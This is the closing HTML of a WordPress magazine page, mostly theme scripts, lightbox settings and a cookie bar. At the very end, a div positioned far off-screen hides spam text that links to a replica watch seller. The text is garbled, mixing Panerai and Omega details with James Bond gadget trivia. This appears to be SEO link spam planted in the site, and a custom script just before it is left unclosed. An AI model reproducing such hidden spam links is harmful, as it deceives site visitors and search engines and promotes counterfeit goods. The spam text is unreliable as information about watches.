		c-0.24,0.242-0.24,0.634,0,0.876l5.278,5.299c0.24,0.241,0.632,0.241,0.874,0c0.24-0.241,0.24-0.634,0-0.876L1.486,5.924z"/><path class="thb-arrow-line" d="M15.982,5.92c0,0.328-0.264,0.593-0.592,0.593H0.592C0.264,6.513,0,6.248,0,5.92c0-0.327,0.264-0.591,0.592-0.591h14.799
		C15.719,5.329,15.982,5.593,15.982,5.92z"/></svg>		</a>
		<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="" data-user="anteksiler">
	  <div id="thb-selectionSharerPopover-inner">
	    <ul>
	    		      	      	    </ul>
	  </div>
	</div>
	<aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
  	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">Cookie Policy</a></p>	</div>
	<a class="button transparent-white mini">ACCEPT</a>
</aside>
<script src='https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=6.0.4' id='thb-vendor-js'></script>
<script src='https://whatwomenwant-mag.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='thb-app-js-extra'>
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/whatwomenwant-mag.com\/wp-content\/themes\/thevoux-wp","url":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close","prev":"Prev","next":"Next"},"svg":{"prev_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"15.983px\" height=\"11.837px\" viewBox=\"0 0 15.983 11.837\" enable-background=\"new 0 0 15.983 11.837\" xml:space=\"preserve\"><path class=\"thb-arrow-head\" d=\"M1.486,5.924l4.845-4.865c0.24-0.243,0.24-0.634,0-0.876c-0.242-0.243-0.634-0.243-0.874,0L0.18,5.481\r\n\t\tc-0.24,0.242-0.24,0.634,0,0.876l5.278,5.299c0.24,0.241,0.632,0.241,0.874,0c0.24-0.241,0.24-0.634,0-0.876L1.486,5.924z\"\/><path class=\"thb-arrow-line\" d=\"M15.982,5.92c0,0.328-0.264,0.593-0.592,0.593H0.592C0.264,6.513,0,6.248,0,5.92c0-0.327,0.264-0.591,0.592-0.591h14.799\r\n\t\tC15.719,5.329,15.982,5.593,15.982,5.92z\"\/><\/svg>","next_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"15.983px\" height=\"11.837px\" viewBox=\"0 0 15.983 11.837\" enable-background=\"new 0 0 15.983 11.837\" xml:space=\"preserve\"><path class=\"thb-arrow-head\" d=\"M9.651,10.781c-0.24,0.242-0.24,0.635,0,0.876c0.242,0.241,0.634,0.241,0.874,0l5.278-5.299c0.24-0.242,0.24-0.634,0-0.876\r\n\t\tl-5.278-5.299c-0.24-0.243-0.632-0.243-0.874,0c-0.24,0.242-0.24,0.634,0,0.876l4.845,4.865L9.651,10.781z\"\/><path class=\"thb-arrow-line\" d=\"M0.591,5.329h14.799c0.328,0,0.592,0.265,0.592,0.591c0,0.328-0.264,0.593-0.592,0.593H0.591C0.264,6.513,0,6.248,0,5.92\r\n\t\tC0,5.593,0.264,5.329,0.591,5.329z\"\/><\/svg>","close_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m18.947 17.15l26.1 25.903\"\/><path d=\"m19.05 43.15l25.902-26.1\"\/><\/g><\/svg>"},"settings":{"infinite_count":"","current_url":"https:\/\/whatwomenwant-mag.com\/4-inspiring-economic-empowerment-projects-by-misr-el-kheir-that-will-restore-your-faith-in-humanity\/","page_transition":"on","page_transition_style":"thb-fade","page_transition_in_speed":"500","page_transition_out_speed":"250","header_submenu_style":"style1","thb_custom_video_player":"on","viai_publisher_id":"431861828953521"}};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=6.0.4' id='thb-app-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.1' id='jquery-fancybox-js'></script>
<script id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]').filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':500,'height':281,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]').filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'70%','height':'90%','titleShow':false,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<!-- Bermawy - 2017-12-02 - remove category from mega menu -->
<script type="text/javascript">
jQuery(document).on('ready',remove_category_from_menu);
function remove_category_from_menu (argument) 
{
    jQuery('ul.thb_mega_menu li.menu-item-object-category a').each(function(){
        jQuery(this).attr('href', jQuery(this).attr('href').replace('/category', ''));
    });
}
	<div style="position: absolute; left: -3211px; top: -4288px;">
I m a big fan of that.The panerai luminor marina <a href="https://www.replicawatches.to/product-category/rolex/gmt-master/">fake rolex gmt master watches</a> watch houses a modified Unitas 6497/2 calibre. It is a manually-wound, wears a watch with a remote detonator for bombs and a laser beam to help him escape from an armored train. This Omega Seamaster Professional featured a blue dial and quartz caliber Ref. 2541.80. The watch was launched by the Swatch Group in 1993 as a professional diving watch that was water-resistant up to 300 meters. James Bond 007 and watches always had a strong link. In each 007 movie. 
</div>
</body>
</html>
